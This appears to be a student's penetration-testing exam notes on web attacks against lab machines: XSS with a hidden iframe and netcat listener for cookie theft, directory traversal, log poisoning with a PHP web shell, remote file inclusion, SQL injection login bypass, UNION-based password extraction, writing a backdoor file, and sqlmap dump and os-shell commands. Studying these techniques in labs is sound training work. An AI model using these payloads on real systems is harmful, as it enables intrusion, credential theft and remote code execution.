Use phpmyadmin to execute arbitrary sql
1 | select * from webappdb.users; |
Cross-Site Scripting (XSS)
Once we identify an entry point, we can input special characters, and observe the output to see if any of the special characters return unfiltered.
Content Injection
injsect invisible iframe <iframe src=http://192.168.119.148/report height=”0” width=”0”></iframe>
Open listern on attack machine sudo nc -nvlp 80
can redirect to information gathering script
Steal cokie and session information
Directory Traversal Vulnerabilities
Identify
find any parameter in the url that looks like a file name
e.g. http://192.168.148.10/menu.php?file=current_menu.php
modify the file to reference files that should be readable by any user on the system, such as
/etc/passwd on Linux or c:\boot.ini on Windows c:\windows\system32\drivers\etc\hosts
File inclusion Vulnerabilities
included file will be executed.
local file inclusion/remote file inclusion
different from where the file included from
We must locate
parameters we can manipulate and attempt to use them to load arbitrary files. However, a file inclusion takes this one step further, as we attempt execute the contents of the file within the application.
Contaminating Log Files
clear log
connect the servier with <?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>';?>
This output is first wrapped in pre HTML tags, which preserve any line breaks or formatting in the results of the function call.
inserted into the access log of apache:192.168.119.148 - - [16/Mar/2021:18:18:11 -0700] "<?php echo '<pre>' . shell_exec($_GET['cmd']) . '</pre>';?>\n" 400 980 "-" "-"
access the file inclusion url http://192.168.148.10/menu.php?file=c:\xampp\apache\logs\access.log&cmd=ipconfig
Remote file inclusion
Remote file inclusion (RFI) vulnerabilities are less common than LFIs since the server must be configured in a very specific way, but they are usually easier to exploit. For example, PHP apps must be configured with allow_url_include set to “On”.
http://192.168.148.10/menu.php?file=http://192.168.119.148/evil.txt&cmd=ipconfig
host the file by setup a apache server
1 | sudo vi /var/www/html/evil.txt |
webshell
/usr/share/webshells
Expanding Your Repertoire
open a http server on current workign path
1 | python -m SimpleHTTPServer 2334 |
PHP Wrappers
when cannot poison local filesmenu.php?file=data:text/plain,hello world
treat the data wrapper as a filemenu.php?file=data:text/plain,<?php echo shell_exec("dir") ?>
SQL injection
Discover SQL Injection Vulnerabilities
Common statement in sql;$query = "select * from users where username = '$user' and password = '$pass'";
Authentication Bypass
tom' or 1=1;# # is comment in mysql and mariadb
Some web application expect the number of returned rows is 1 add LIMIT 1 tom' or 1=1 LIMIT 1;#
Enumerating the database
http://192.168.148.10/debug.php?id='
Column number enueration
http://192.168.148.10/debug.php?id=1 order by 1
Use burpsuit repeater tool
results cotain 3 colums
extra further data with union statement
decide which colum is displayed192.168.148.10/debug.php?id=1 union all select 1,2,3
Union all allow duplicate values
colum 2,3 get displayed
extract database verison: (depend on database engine, MariaDB use @@version)http://192.168.148.10/debug.php?id=1 union all select 1, 2, @@version -> 10.1.31-MariaDB
extract current database userhttp://192.168.148.10/debug.php?id=1 union all select 1, 2, user() -> root@localhost
We can enumerate database tables and column structures through the information_schema.
The information schema stores information about the database, like table and column names.
We can use it to get the layout of the database so that we can craft better payloads to extract
sensitive data. The query for this would look similar to the following:http://192.168.148.10/debug.php?id=1 union all select 1, 2, table_name from information_schema.tables
retrieve column name of user table:http://192.168.148.10/debug.php?id=1 union all select 1, 2, column_name from information_schema.columns where table_name='users'
extra user name and password:http://192.168.148.10/debug.php?id=1 union all select 1, username, password from users
From sql injection to code execution
http://192.168.148.10/debug.php?id=1 union all select 1, 2, load_file('C:/Windows/System32/drivers/etc/hosts')
into outfile:
from the error message, we know the location of webserver root: c:\xampp\htdocs
1 | http://192.168.148.10/debug.php?id=1 union all select 1, 2, "<?php echo shell_exec($_GET['cmd']);?>" into OUTFILE 'c:/xampp/htdocs/backdoor2.php' |
Automating sql injection
sqlmap – not allowed in the examsqlmap -u http://192.168.148.10/debug.php?id=1 -p "id"
-p parameter to test
1 | Parameter: id (GET) |
automate the data extractionsqlmap -u http://192.168.148.10/debug.php?id=1 -p "id" --dbms=mysql --dump
mysql and mariadb looks similar
get os shell automatically:sqlmap -u http://192.168.148.10/debug.php?id=1 -p "id" --dbms=mysql --os-shell


